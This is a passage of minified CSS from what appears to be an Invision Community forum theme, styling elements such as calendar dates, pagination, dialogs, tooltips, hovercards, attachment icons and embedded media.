.2);border-radius:6px;color:hsl(0 0% 100% / .8);}.ipsCalendarDate{display:grid;grid-template-rows:auto 1fr;aspect-ratio:1;background:var(--i-background_3);line-height:1.4;border-radius:4px;text-align:center;container-type:inline-size;overflow:hidden;}.ipsCalendarDate__month{background-color:#a93848;color:#fff;text-transform:uppercase;font-size:.9em;font-size:22cqw;line-height:1.7;font-weight:bold;}.ipsCalendarDate__date{font-size:40cqw;place-self:center;}.ipsCalendarDate--large{width:5.7em;}.ipsIndicator{color:var(--i-featured, var(--i-color_primary));font-size:9px;text-align:center;text-decoration:none !important;display:inline-block;font-family:var(--i-font-awesome);font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal;line-height:1;text-rendering:auto;vertical-align:0.2em;}.ipsIndicator::before{content:"\f111";display:block;}.ipsIndicator--participated::before{content:"\f005";}[data-ips-read] .ipsIndicator--participated, .ipsIndicator--read.ipsIndicator--participated{font-weight:400;}[data-ips-read] .ipsIndicator:not(.ipsIndicator--participated), .ipsIndicator--read:not(.ipsIndicator--participated){visibility:hidden;}.ipsData__title .ipsIndicator{margin-inline-end:.7em;}[data-ips-member] [data-ips-read] .ipsData__title .ipsIndicator:not(.ipsIndicator--participated), [data-ips-member] .ipsData__title .ipsIndicator--read:not(.ipsIndicator--participated){display:none;}.ipsCaterpillar{--i-basis:40px;display:flex;align-items:center;position:relative;isolation:isolate;}.ipsCaterpillar > *{flex:0 1 auto;width:var(--i-basis);border:2px solid var(--i-background_1);overflow:hidden;border-radius:50%;position:relative;}.ipsCaterpillar > :not(:last-child){margin-inline-end:calc(var(--i-basis) * -.3);}.ipsCaterpillar img{aspect-ratio:1;width:100%;height:auto;object-fit:contain;}.ipsCaterpillar--reverse > *{z-index:-1;}.ipsCaterpillar--reverse > :nth-child(1){z-index:12}.ipsCaterpillar--reverse > :nth-child(2){z-index:11}.ipsCaterpillar--reverse > :nth-child(3){z-index:10}.ipsCaterpillar--reverse > :nth-child(4){z-index:9}.ipsCaterpillar--reverse > :nth-child(5){z-index:8}.ipsCaterpillar--reverse > :nth-child(6){z-index:7}.ipsCaterpillar--reverse > :nth-child(7){z-index:6}.ipsCaterpillar--reverse > :nth-child(8){z-index:5}.ipsCaterpillar--reverse > :nth-child(9){z-index:4}.ipsCaterpillar--reverse > :nth-child(10){z-index:3}.ipsCaterpillar--reverse > :nth-child(11){z-index:2}.ipsCaterpillar--reverse > :nth-child(12){z-index:1}[data-controller="cloud.front.realtime.whosViewing"]:empty{display:none;}.ipsLiveActivity{--ba-co:hsl(38, 84%, 88%);--i-co:hsl(31, 60%, 17%);display:inline-flex;align-items:center;gap:0 .3em;padding:.3em .3em;background:var(--ba-co);color:var(--i-co);opacity:1;font-weight:600;border-radius:min(var(--i-design-radius), .45em);animation:liveActivity 3s infinite;font-size:.9em;}:where([data-ips-scheme="dark"]) .ipsLiveActivity{--ba-co:var(--i-secondary);--i-co:var(--i-secondary-contrast);}.ipsLiveActivity p{padding:0 .5em;}.ipsCaterpillar .ipsUserPhoto{box-shadow:var(--ba-co) 0px 0px 0px 2px;}.ipsLiveActivity .ipsCaterpillar{flex:0 0 auto;--i-basis:28px;}.ipsLiveActivity--small{padding:0 .6em;}.ipsLiveActivity em{font-style:normal;}@keyframes liveActivity{0%, 100%{opacity:0.7;}50%{opacity:1;}}.ipsRssIcon{background:#ea7819;color:#fff !important;display:inline-flex !important;padding:0 !important;width:1.5em;height:1.5em;border-radius:4px;margin-inline-start:1em;}.ipsRssIcon .fa-rss{margin:auto !important;}.ipsHr{margin:1em 0;height:1px;background:currentColor;opacity:.3;width:100%;}.ipsHr--small{margin:.5em 0;}.ipsHr--none{margin:0;}:where(.ipsDimension){--i-basis:initial;aspect-ratio:1;width:var(--i-basis, 100%);height:auto;object-fit:cover;}.ipsJS_hide{display:none}.ipsImage[data-src]:not([data-loaded]){background:var(--i-background_2);min-width:50px;height:1px;}.ipsImage[data-src][data-loading]{animation:dummy_anim 1s infinite;}.ipsEmoji[data-src][data-loading]{animation:dummy_anim 1s infinite;border-radius:4px;}.ipsClearfix::after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}.ipsOnlineStatus{display:inline-block;border-radius:50%;background:hsl(140 64% 42%);box-shadow:0 0 0 0 hsl(140 64% 42% / .7);margin-left:.3em;margin-right:.3em;width:.75em;aspect-ratio:1;animation:ipsOnlineStatus 4s infinite;opacity:1 !important;}.ipsAvatarStack .ipsOnlineStatus{animation:none;margin:0;width:27%;outline:2px solid var(--i-background_1);position:absolute;bottom:-5%;right:-5%;}@keyframes ipsOnlineStatus{10%{transform:scale(0.85);box-shadow:0 0 0 0 hsl(140 64% 42% / .7);}40%{transform:scale(1);box-shadow:0 0 0 10px hsl(140 64% 42% / 0);}100%{box-shadow:0 0 0 0 hsl(140 64% 42% / 0);}}.ipsNotification{background:hsl(0 100% 46%);color:hsl(0 0% 100%);border-radius:4px;padding:.25em .4em;min-width:1.4em;text-align:center;font-size:max(calc(var(--i-rem) * .8), 11px);line-height:1;position:absolute;z-index:1;top:-3px;inset-inline-end:-3px;}.ipsNotification[data-role="autoCheckCount"]{display:none;}@media (min-width:768px){.ipsNotification{inset-inline-end:-10px;}}.ipsChart__chart{overflow:hidden;}[data-ips-scheme="dark"] .ipsChart [fill="#ffffff"]{fill:var(--i-box--ba-co);}[data-ips-scheme="dark"] .ipsChart [stroke="#3366cc"]{stroke:var(--i-color_primary);}[data-ips-scheme="dark"] .ipsChart [fill="#cccccc"]{fill:var(--i-color_soft);}[data-ips-scheme="dark"] .ipsChart [fill="#ebebeb"]{fill:var(--i-background_5);}[data-ips-scheme="dark"] .ipsChart [fill="#333333"]{fill:var(--i-color_root);}[data-ips-scheme="dark"] .ipsChart [stroke="#3366cc"]{stroke:var(--i-color_primary);}[data-ips-scheme="dark"] .ipsChart text{fill:var(--i-color_root);}.ipsScrollbar{scrollbar-width:thin;scrollbar-color:color-mix(in srgb, currentColor 20%, transparent) transparent;overflow:auto;}.ipsScrollbar::-webkit-scrollbar{width:12px;height:12px;}.ipsScrollbar::-webkit-scrollbar-track{background:transparent;border-radius:6px;}.ipsScrollbar::-webkit-scrollbar-thumb{border:2px solid transparent;border-radius:20px;background-color:color-mix(in srgb, currentColor 30%, transparent);background-clip:content-box;}.ipsScrollbar:hover::-webkit-scrollbar-thumb{background-color:color-mix(in srgb, currentColor 40%, transparent);}.ipsScrollbar::-webkit-scrollbar-thumb:hover{background-color:currentColor;}#ipsMultiQuoter{position:fixed;bottom:10px;background:var(--i-background_dark);color:#fff;padding:15px;border-radius:min(var(--i-design-radius, 8px));z-index:6000;box-shadow:var(--i-dialog--bo-sh);inset-inline-end:10px;}#ipsMultiQuoter a{color:inherit;}@media (max-width:767px){#ipsMultiQuoter{bottom:calc(var(--i-mobileFooter--he) + 10px);inset-inline-end:10px;}}.ipsEmpty{text-align:center;font-size:1.3em;font-weight:500;color:var(--i-color_soft);padding:2em .5em;}.ipsEmpty i{font-size:3em;margin-bottom:.3em;display:block;}.ipsEmptyMessage{text-align:center;color:var(--i-color_soft);font-weight:600;padding:2em;flex:1 1 100%;grid-column:1/-1;}.ipsEmptyMessage a{text-decoration:underline;}.ipsLargeIcon{font-size:clamp(3em, 10vw, 6em);opacity:.5;margin-bottom:.3em;}.ipsPrint{padding:50px;-webkit-print-color-adjust:exact;}.ipsPrint :where(h1, h2, h3, h4, h5, h6){font-size:revert;font-weight:revert;}.ipsPrint > :first-child{margin-top:0;}.ipsPrint table{width:100%;border-spacing:0;border-collapse:collapse;}.ipsPrint th{background:var(--i-background_3);color:var(--i-color_hard);padding:.6em;text-align:start;border:1px solid var(--i-background_6);}.ipsPrint tbody td{padding:.6em;border:1px solid var(--i-background_6);}.ipsPrint tfoot td{padding:5px;text-align:end;}.ipsPrint tfoot td:last-child{padding:5px;text-align:start;}.ipsPrint_doubleHeight{height:50px;}.ipsPrint_tripleHeight{height:75px;}@media print{:root{color-scheme:light;--i-background_1:hsl(0 0% 100%);--i-background_2:hsl(0 0% 97%);--i-background_3:hsl(0 0% 95%);--i-background_4:hsl(0 0% 92%);--i-background_5:hsl(0 0% 85%);--i-background_6:hsl(0 0% 80%);--i-color_root:hsl(0 0% 20%);--i-color_hard:hsl(0 0% 0%);--i-color_soft:hsl(0 0% 30%);}html, body{background:initial;color:initial;}}.ipsMap{width:100%;height:500px;background:var(--i-background_4);}.ipsMap--small{height:200px;}.ipsPixabayContent{max-width:100%;height:600px;max-height:calc(100vh - 260px);overflow:auto;overscroll-behavior:contain;padding:10px;transition:opacity 0.2s;}.ipsPixabay--loading-new-search .ipsPixabayContent{opacity:0.5;}.ipsPixabayContent .ipsLoading{margin-top:150px;}.ipsPixabayGrid{--i-ratio:16/9;--i-column-gap:8px;--i-basis:clamp(120px, 25%, 240px);display:flex;align-items:flex-start;flex-wrap:wrap;gap:var(--i-column-gap);}.ipsPixabayThumb, .ipsPixabayGrid::after{background-color:var(--i-background_3);aspect-ratio:var(--i-ratio);flex-grow:calc(10 * (var(--i-ratio)));flex-shrink:1;flex-basis:calc(var(--i-ratio) * var(--i-basis));}.ipsPixabayGrid::after{content:"";background-color:transparent;aspect-ratio:auto;}.ipsPixabayGrid > .ipsMessage{flex-basis:100%;}.ipsPixabayImage{width:100%;height:100%;cursor:pointer;object-fit:contain;}.ipsPixabayImage:hover{opacity:.9;}a.ipsPixabayAttribution{color:rgba(255,255,255,0.8);position:absolute;left:50%;bottom:-50px;transform:translateX(-50%);}.ipsPixabayAttribution svg{width:110px;height:30px;fill:currentColor;display:block;}.ipsPixabayMore{margin:10px auto 6px auto;text-align:center;}[data-role="editorCensorBlockMessage"]{max-height:300px;overflow-y:auto;}.ipsMemberCard_controls{position:absolute;top:5px;inset-inline-end:5px;}.ipsPageHeader{--_pa:clamp(1.3em, 3vw, 1.7em);container-type:inline-size;padding:var(--_pa);}@supports selector(a:has(b)){.ipsPageHeader{padding:0;}}.ipsPageHeader--padding{padding:var(--_pa);}.ipsPageHeader.ipsBox:has(> .ipsPageHeader__title){padding:var(--_pa);}.ipsPageHeader--hasFeatureColor{border-inline-start:6px solid var(--i-featured, currentColor);}.ipsBox .ipsPageHeader:not(:last-child){border-bottom:1px solid var(--i-background_4);}:where(.ipsPageHeader__row:has(.ipsPageHeader__primary)){display:flex;flex-wrap:wrap;align-items:center;gap:1em;}:where(.ipsPageHeader__row--footer){gap:.5em;}@supports not selector(a:has(b)){.ipsPageHeader__row{display:flex;flex-wrap:wrap;align-items:center;gap:1em;}.ipsPageHeader__row > :not(.ipsPageHeader__primary, .ipsPageHeader__primary + *){flex:1 1 100%;}}:where(:is(.ipsBox.ipsPageHeader, .ipsBox .ipsPageHeader) .ipsPageHeader__row){padding:var(--_pa);}:where(.ipsPageHeader__row ~ .ipsPageHeader__row){border-top:1px solid var(--i-background_4);padding-top:1em;padding-bottom:1em;}.ipsPageHeader__row--footer{background-color:var(--i-background_2);}:where(:is(.ipsPageHeader.ipsBox, .ipsBox .ipsPageHeader:last-child) > .ipsPageHeader__row--footer:last-child){border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);}.ipsPageHeader__title ~ [data-controller="cloud.front.realtime.whosViewing"] .ipsLiveActivity{margin-top:2em;}:where(.ipsPageHeader__row > *){flex:1 1 auto;}.ipsPageHeader__primary{flex:999 1 40%;}.ipsPageHeader__title{font-weight:600;color:var(--i-color_hard);font-size:clamp(1.5em, 4vw, 2em);line-height:1.1;text-wrap:pretty;}.ipsPageHeader__title a{color:inherit;}:where(.ipsPageHeader__title > :is(h1, h2, h3, h4, h5):not(:only-child)){display:inline;}:where(.ipsPageHeader__title > *){margin-inline-end:.3em;}:where(.ipsPageHeader__title .ipsIndicator){margin-inline-end:.7em;}.ipsPageHeader__title [data-role="editableTitle"]:hover{background:var(--i-background_selected);color:var(--i-color_hard);}:where(.ipsPageHeader__title :is(.ipsBadges, .ipsBadge--prefix), .ipsPageHeader__title > .ipsBadge){vertical-align:.15em;}.ipsPageHeader__title .ipsBadge{font-size:max(0.5em, 14px);}.ipsPageHeader__title .ipsBadge--prefix{display:inline;padding-block:.3em;}.ipsPageHeader__rating{margin-top:.6em;display:flex;align-items:center;gap:1em;}.ipsPageHeader__desc{color:var(--i-color_soft);font-size:clamp(1em, 2vw, 1.1em);font-weight:500;margin-top:.4em;}.ipsPageHeader__desc:empty{display:none;}.ipsPageHeader__title + .ipsPhotoPanel{margin-top:.6em;}:where(.ipsPageHeader__row .ipsButtons:not(.ipsButtons--main)) .ipsButton{flex-grow:1;font-size:calc(.8em + var(--i-range) * .1);}.ipsPageHeader .ipsTags{margin-top:1em;}.ipsPageHeader__title:where(:not(.ipsBox *)){color:var(--i-color_contrast, var(--i-color_dark));}.ipsPageHeader__desc:where(:not(.ipsBox *)){color:color-mix(in srgb, var(--i-color_contrast, var(--i-color_soft)) 70%, transparent);}@container (max-width:670px){.ipsPageHeader__primary{flex:999 1 auto;}}@supports not (container-name:x){@media (max-width:979px){.ipsPageHeader__primary{flex:999 1 60%;}}}.ipsPagination{--i-co:var(--i-color_soft);color:var(--i-co);display:flex;text-transform:uppercase;}.ipsPagination:where(:not(.ipsBox *, .ipsDialog *, .ipsWidget *)){color:var(--i-color_contrast, var(--i-co));}:is(.ipsPagination, .ipsMiniPagination) a{color:inherit;}.ipsPagination a:hover{background:color-mix(in srgb, var(--i-co) 8%, transparent);}.ipsPagination .ipsPagination__active a{background:var(--i-secondary);color:var(--i-secondary-contrast);}:is(.ipsPagination, .ipsMiniPagination) > li > a{height:100%;display:flex;align-items:center;justify-content:center;padding:.8em 1.2em;border-radius:min(var(--i-design-radius), .3em);text-decoration:none;}.ipsPagination__pageJump{margin-inline-start:1em;}@media (min-width:980px){.ipsPagination:not(.ipsPagination--numerous) .ipsPagination__pageJump{display:none;}}.ipsMiniPagination{display:inline-flex;gap:3px;font-weight:600;vertical-align:.15em;}.ipsMiniPagination > li > a{background:color-mix(in srgb, var(--i-co) 10%, transparent);padding:0 .4em;height:1.33em;text-decoration:none !important;}.ipsMiniPagination > li > a span{font-size:.7em;}.ipsMiniPagination > li > a:hover{background:color-mix(in srgb, var(--i-co) 18%, transparent);}@media (min-width:768px){.ipsPagination__inactive{display:none;}}@media (max-width:767px){.ipsPagination{align-self:stretch;}.ipsPagination__page{display:none;}.ipsPagination__pageJump{margin:0 auto;}.ipsPagination__inactive{visibility:hidden;}}.ipsPager{display:flex;align-items:center;flex-wrap:wrap;gap:1em 0;}.ipsPager:where(:not(.ipsBox *, .ipsDialog *, .ipsWidget *)){color:var(--i-color_contrast, currentColor);}.ipsPager_prev, .ipsPager_next{flex:1 1 25%;}.ipsPager_center{flex:1 1 50%;text-align:center;}.ipsPager_next{text-align:end;}:is(.ipsPager_next, .ipsPager_prev) a{color:inherit;display:inline-block;position:relative;padding:1em 1.8em;width:100%;max-width:350px;}:is(.ipsPager_next, .ipsPager_prev) a::after{content:"\f061";font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;position:absolute;line-height:1;top:50%;transform:translateY(-50%);transition:all 0.2s linear;}.ipsPager_next a::after{inset-inline-end:0;}.ipsPager_prev a::after{content:"\f060";inset-inline-start:0;}[dir="rtl"] .ipsPager_prev a::after{content:"\f061";}[dir="rtl"] .ipsPager_next a::after{content:"\f060";}.ipsPager_title, .ipsPager_type{display:block;overflow:hidden;text-overflow:ellipsis;max-width:100%;white-space:nowrap;}.ipsPager_type{font-weight:600;}.ipsPager_title{opacity:.7;font-weight:500;}@media (max-width:979px){.ipsPager_center{order:-1;flex:1 1 100%;}}.ipsModal{background:color-mix(in srgb, var(--i-background_dark) 70%, transparent);position:fixed;inset:0;z-index:15000;margin:0 !important;}.ipsDialog{position:absolute;left:calc(var(--i-manage-widgets-sidebar, 0) * -1);bottom:0;right:0;width:100vw;height:100vh;z-index:20000;}.ipsDialog.ipsDialog_fixed{position:fixed;}.ipsDialog > div{display:block;width:90%;max-width:1200px;background:var(--i-box--ba-co);margin:3% auto 0 auto;box-shadow:var(--i-dialog--bo-sh);position:relative;border-radius:var(--i-box--bo-ra);}.ipsDialog.ipsDialog_fixed > div{height:90%;max-height:90%;}.ipsDialog .ipsDialog_loading{background:var(--i-box--ba-co);height:200px;}.ipsDialog.ipsDialog_narrow > div{max-width:500px;}.ipsDialog.ipsDialog_medium > div{max-width:850px;}.ipsDialog.ipsDialog_wide > div{max-width:1000px;}.ipsDialog.ipsDialog_fullscreen > div{position:absolute;inset:10px;max-width:100%;max-height:100%;width:auto;height:auto;margin:0;}.ipsDialog_close{position:absolute;top:3px;inset-inline-end:4px;display:block;color:var(--i-color_hard) !important;width:44px;height:44px;line-height:48px;font-size:34px;font-weight:300;text-align:center;z-index:1000;transition:0.2s all linear;}.ipsDialog_title{color:var(--i-color_hard);font-size:1.2em;font-weight:bold;text-align:start;line-height:1.3;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;margin:0;padding:1.15em;}.ipsDialog_title + .ipsHr{display:none;}.ipsDialog_fixed .ipsDialog_content{inset:0;position:absolute;display:flex;flex-direction:column;-webkit-overflow-scrolling:touch;overflow:auto;}.ipsDialog_fixed .ipsDialog_title ~ .ipsDialog_content{top:56px;}.ipsDialog_footer{position:fixed;bottom:60px;left:0;right:0;}.ipsDialog_inlineContent{display:none;}.ipsDialog .ipsDialog_inlineContent{display:block;}.ipsHovercard{background:var(--i-background_1);box-shadow:color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px 0px 0px 1px, var(--i-popup--bo-sh);background-clip:padding-box;border-radius:var(--i-box--bo-ra);position:relative;}.ipsHovercard > div{width:100%;height:100%;}:where(.ipsHovercard:not( .ipsHovercard_noStem ) .ipsHovercard_stem){color:var(--i-background_1);position:absolute;pointer-events:none;font-size:10px;border:1em solid transparent;}.ipsHovercard.ipsHovercard_stemTop{margin-top:-1em;}.ipsHovercard.ipsHovercard_stemBottom{margin-top:1em;}.ipsHovercard.ipsHovercard_stemLeft{margin-left:-20px;}.ipsHovercard.ipsHovercard_stemRight{margin-left:20px;}.ipsHovercard_stemLeft .ipsHovercard_stem{left:3em;}.ipsHovercard_stemRight .ipsHovercard_stem{right:3em;}.ipsHovercard_stemTop .ipsHovercard_stem{top:100%;border-top-color:currentColor;filter:drop-shadow(color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px 1px 0px);}.ipsHovercard_stemBottom .ipsHovercard_stem{bottom:100%;border-bottom-color:currentColor;filter:drop-shadow(color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px -1px 0px);}.ipsHovercard_loading{width:30px;height:30px;border-radius:var(--i-box--bo-ra);padding:5px;box-shadow:0px 5px 40px rgba(0,0,0,0.4);background-color:var(--i-background_1);pointer-events:none;}.ipsHovercard_loading .ipsLoading--tinyIcon{width:20px;height:20px;font-size:20px;}.ipsHovercard_loading::after{content:'';position:absolute;border:5px solid transparent;border-top-color:var(--i-background_1);left:50%;transform:translateX(-50%);top:100%;}.cUserHovercard__header{margin:6px;}.cUserHovercard .ipsPhotoPanel{--i-photoPanelAvatar:40px;}.cUserHovercard__grid{color:var(--i-color_soft);font-weight:500;}:where(.cUserHovercard__grid > *){padding:var(--i-sp_2);}.ipsTooltip{background:var(--i-tooltip--ba-co);border-color:var(--i-tooltip--ba-co);padding:.6em .9em;font-size:.9em;color:hsl(0 0% 100%);font-weight:500;position:absolute;max-width:min(500px, 80vw);pointer-events:none;border-radius:min(var(--i-design-radius), 5px);box-shadow:hsl(0 0% 0% / .1) 0px 5px 20px;user-select:none;}[data-dragging] .ipsTooltip{display:none !important;}.ipsTooltip_top{margin-top:-2px;}.ipsTooltip_bottom{margin-top:2px;}.ipsTooltip::after{content:'';display:block;position:absolute;width:0;height:0;border:5px solid transparent;left:50%;margin-left:-5px;}.ipsTooltip_right::after{left:auto;right:4px;margin-left:0;}.ipsTooltip_left::after{left:4px;margin-left:0;}.ipsTooltip_top::after{border-top-color:inherit;bottom:-10px;}.ipsTooltip_bottom::after{border-bottom-color:inherit;top:-10px;}.ipsTooltip a{color:currentColor;border-bottom:1px dotted currentColor;}.ipsTooltip--inlineQuoteTooltip{pointer-events:auto;padding:0;font-weight:600;}.ipsTooltip--inlineQuoteTooltip a{display:block;padding:.6em .9em;border-width:0;}.ipsPageAction{color:hsl(0 0% 100%);background:var(--if-light, hsl(0 0% 12% / .8)) var(--if-dark, color-mix(in srgb, var(--i-background_6) 80%, transparent));border-radius:15px;font-weight:500;text-align:center;position:fixed;left:50%;margin-left:calc(var(--_width) / -2);bottom:30px;z-index:2000;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);}.ipsPageAction > [data-role="actionItems"]{display:flex;justify-content:center;padding:5px;}.ipsPageAction > [data-role="actionItems"] > li{padding:.7em 1.1em;border-radius:10px;}:where(.ipsPageAction [data-action]:hover){background:hsl(0 0% 100% / .15);color:#fff;cursor:pointer;}.ipsPageAction .ipsPageAction_active{background:hsl(0 0% 100% / .25);color:#fff;}.ipsPageAction .fa-caret-up{opacity:.5;font-size:11px;margin-inline-start:.4em;}.ipsPageAction_icon{font-size:20px;}.ipsPageAction .ipsMenu{text-shadow:none;}.ipsAlert{background:var(--i-box--ba-co);color:var(--i-color_soft);padding:1.5em;width:480px;position:fixed;top:100px;border-radius:var(--i-box--bo-ra);box-shadow:hsl(0 0% 0% / 40%) 0px 5px 55px 0px, hsl(0 0% 0% / 70%) 0px 7px 24px -12px;left:50%;margin-left:-240px;text-align:center;}.ipsAlert__icon{font-size:3em;margin-bottom:.3em;color:var(--i-color_soft);opacity:.6;}.ipsAlert__title{display:block;color:var(--i-color_hard);font-weight:600;font-size:1.2em;margin-bottom:.6em;}.ipsAlert .ipsButtons{margin-top:2em;}.ipsAlert .ipsButtons .ipsButton{flex:1 1 40%;}.ui-datepicker{outline:10px solid red;}@media screen and (max-width:979px){.ipsPageAction{bottom:calc(var(--i-mobileFooter--he) + 10px);}}@media screen and (max-width:767px){.ipsDialog > div{width:100%;margin:0 auto;}.ipsDialog.ipsDialog_fixed > div{position:fixed;inset:0;margin-top:0;width:auto;height:auto;max-width:100%;max-height:100%;}.ipsAlert{top:auto;bottom:40px;left:2%;right:2%;margin:0;width:auto;}.ipsHovercard.ipsHovercard_stemLeft{margin-left:0;}.ipsHovercard.ipsHovercard_stemRight{margin-left:0;}.ipsPageAction{left:10px;right:10px;margin-left:0;}.ipsPageAction > [data-role="actionItems"]{flex-wrap:wrap;}.ipsPageAction > [data-role="actionItems"] > li:first-child{flex:1 1 100%;padding:.5em;}}.ipsMenu_item[data-mentionid] > a{display:flex;align-items:center;padding:.6em;gap:.6em;cursor:pointer;}.ipsAttachLink_block{display:inline-block;}.ipsAttachLink_right{margin-inline-start:2em;}.ipsAttachLink_left{margin-inline-end:2em;}.ipsAttachLink_block:has(.ipsAttachLink_title){background:var(--i-background_3);border-radius:min(var(--i-design-radius), 5px);text-decoration:none !important;color:var(--i-color_soft);padding:.8em 1.2em;max-width:300px;margin-inline-end:1em;cursor:pointer;font-size:.9em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:inline-flex;align-items:center;gap:0 1em;}.ipsAttachLink_block:has(.ipsAttachLink_title):hover{background:var(--i-background_4);}.ipsAttachLink_block::before{display:none;}.ipsAttachLink_block:has(.ipsAttachLink_title)::before{font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;color:var(--i-color_soft);font-size:2em;opacity:.3;}.ipsAttachLink_block::before{content:'\f0c6';}.ipsAttachLink_block:is([data-fileExt="zip"], [data-fileExt="rar"], [data-fileExt="7z"], [data-fileExt="gz"], [data-fileExt="tar"])::before{content:'\f1c6';}.ipsAttachLink_block[data-fileExt="pdf"]::before{content:'\f1c1';}.ipsAttachLink_block:is([data-fileExt="doc"], [data-fileExt="docx"])::before{content:'\f1c2';}.ipsAttachLink_block:is([data-fileExt="txt"], [data-fileExt="rtf"])::before{content:'\f0f6';}.ipsAttachLink_block:is([data-fileExt="xls"], [data-fileExt="xlsx"])::before{content:'\f1c3';}.ipsAttachLink_block:is([data-fileExt="ppt"], [data-fileExt="pptx"], [data-fileExt="pps"])::before{content:'\f1c4';}.ipsAttachLink_block:is([data-fileExt="html"], [data-fileExt="php"], [data-fileExt="js"], [data-fileExt="css"], [data-fileExt="xml"], [data-fileExt="csv"], [data-fileExt="sql"], [data-fileExt="py"])::before{content:'\f1c9';}.ipsAttachLink_block:is([data-fileExt="mov"], [data-fileExt="mp4"])::before{content:'\f1c8';}.ipsAttachLink_block[data-fileExt="svg"]::before{content:'\f1c5';}.ipsAttachLink_title{color:var(--i-color_hard);font-weight:600;text-overflow:ellipsis;white-space:nowrap;display:block;overflow:hidden;}.ipsAttachLink_metaInfo{display:block;font-size:.8em;color:var(--i-color_soft);}.ipsAttachLink_image{width:fit-content;}iframe[data-embedContent]{background:var(--i-background_1);border:2px solid var(--i-background_4);margin:.8em 0;border-radius:min(var(--i-design-radius), 8px);display:block;width:var(--i-richEmbed--wi, 600px);max-width:100%;}[data-ipsembed-contentapp="blog"]:not([style*="height"]){height:490px;}[data-ipsembed-contentapp="gallery"]:not([style*="height"]){height:600px;}[data-ipsembed-contentapp="downloads"]:not([style*="height"]){height:580px;}[data-ipsembed-contentapp="cms"]:not([style*="height"]){height:220px;}[data-ipsembed-contentapp="forums"]:not([style*="height"]){height:500px;}[data-ipsembed-contentapp="nexus"]:not([style*="height"]){height:580px;}[data-ipsembed-contentapp="calendar"]:not([style*="height"]){height:570px;}.ipsRichEmbed{max-width:var(--i-richEmbed--wi, 600px);}.ipsRichEmbed_masthead{display:block;background:var(--i-background_dark);border-radius:min(var(--i-design-radius), 6px);overflow:hidden;aspect-ratio:16/9;margin:.5em;}.ipsRichEmbed_masthead--small{aspect-ratio:4;}.ipsRichEmbed_masthead--map{aspect-ratio:auto;}.ipsRichEmbed_masthead img{width:100%;height:100%;object-fit:cover;}.ipsRichEmbed .ipsFigure{margin:.5em;}.ipsRichEmbed__content{padding:1.4em;display:grid;gap:1em;margin-top:-.5em;}.ipsRichEmbed .ipsImage{max-height:350px;}.ipsRichEmbed_header{padding:1em;background:var(--i-background_2);display:flex;align-items:center;gap:1em;margin:.5em;border-radius:6px;}.ipsRichEmbed_header > :first-child{flex-grow:1;}.ipsRichEmbed_openItem{flex:0 0 auto;font-size:1.8em;color:var(--i-color_soft);transition:all 0.2s ease-in-out;}.ipsRichEmbed_openItem:not(:hover){opacity:.2;}.ipsRichEmbed_moreInfo{background:var(--i-background_2);padding:1em;border-radius:min(var(--i-design-radius), 6px);margin:.5em;}.ipsRichEmbed_moreInfo li{position:relative;}.ipsRichEmbed_moreInfo .ipsNotification{top:0;inset-inline-end:0;}.ipsRichEmbed__snippet{max-height:3lh;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;line-height:1.6;}.ipsRichEmbed_stats{display:flex;flex-wrap:wrap;gap:.6em 2em;color:var(--i-color_soft);font-weight:500;}.ipsRichEmbed_stats a{color:inherit;}.ipsRichEmbed_stats i{margin-inline-end:.5em;}.ipsRichEmbed_originalItem{background:var(--i-background_2);padding:1em;border-radius:min(var(--i-design-radius), 5px);border-inline-start:5px solid var(--i-background_3);margin-inline-start:1em;color:var(--i-color_soft);}.ipsRichEmbed_itemTitle{color:var(--i-color_hard);font-weight:600;margin-bottom:.3em;}.ipsEmbeddedVideo{float:none;clear:both;max-width:100%;position:relative;min-height:1px;}.ipsEmbeddedVideo, .ipsEmbeddedPhoto, .ipsEmbeddedBrightcove{--i-media-width:100%;max-width:100%;width:var(--i-media-width);}.ipsEmbeddedVideo[data-og-user_text*="youtube.com/shorts/"] iframe{aspect-ratio:9/16;}.ipsEmbeddedVideo iframe{display:block;width:100%;height:100%;}.ipsEmbeddedVideo + .ipsEmbeddedVideo{margin-top:2em;}:where(.ipsEmbeddedOther iframe){float:none;clear:both;width:var(--i-embed-max-width);max-width:100%;position:relative;}:where(.ipsEmbeddedOther iframe[data-controller="core.front.core.autosizeiframe"]){height:400px;}.ipsEmbeddedBrightcove{position:relative;display:block;width:640px;}.ipsEmbeddedBrightcove_inner{padding-top:56.25%;}.ipsEmbeddedBrightcove_frame{position:absolute;inset:0;width:100%;height:100%;}.ipsEmbedded_og:not(#x){width:var(--i-embed-default-width);max-width:100%;overflow:hidden;padding:0;margin:1em 0;}:is(.ipsRichTextBox, .ipsQuote_contents) .ipsEmbedded_og:not(#x){margin-inline:1.3em;width:calc(var(--i-embed-default-width) - 2.6em);max-width:calc(100% - 2.6em);}.ipsEmbedded_og__title:not(.ipsEmbedded_og__title--alone){margin-block-start:0;}.ipsEmbedded_og__title--alone{margin-block:0.25em;}.tiptap .ipsEmbedded_og__title{text-decoration:underline;}.ipsEmbedded_og__image{width:100%;}.ipsEmbedded_og__link > .ipsEmbedded_og__title::after, .tiptap .ipsEmbedded_og__title::after{content:"\f08e";font-family:var(--i-font-awesome);font-size:0.8em;margin-inline-start:0.7em;}.ipsEmbedded_og figcaption{text-align:start;padding:1.2em;margin-top:0;}.ipsEmbedded_og__site-name{background-color:color-mix(in srgb, var(--i-background_2) 85%, var(--i-color_root));padding:1.2em;display:flex;flex-direction:row;flex-wrap:nowrap;margin:0;align-items:center;justify-content:start;gap:0.7em;}.ipsEmbedded_og__site-name > img{flex-grow:0;display:block;height:1.2em;width:1.2em;border-radius:20%;margin:0 !important;}.ipsEmbedded_og__site-name > 